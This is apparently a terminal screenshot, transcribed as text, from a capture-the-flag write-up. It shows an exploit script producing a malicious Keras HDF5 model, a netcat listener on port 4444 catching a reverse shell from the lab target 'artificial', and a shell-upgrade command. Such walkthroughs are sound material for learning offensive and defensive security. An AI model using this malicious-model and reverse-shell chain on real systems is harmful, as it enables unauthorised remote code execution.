 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo docker run -it --rm -v "$PWD":/app -w /app tensorflow/tensorflow:2.13.0 python3 exploit.py
[sudo] password for kali:
2025-10-27 20:47:01.418397: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is op
timized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate
compiler flags.
sh: 1: nc: not found
/usr/local/lib/python3.8/dist-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your mo
del as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the
 native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.74] 54936
/bin/sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
app@artificial:~/app$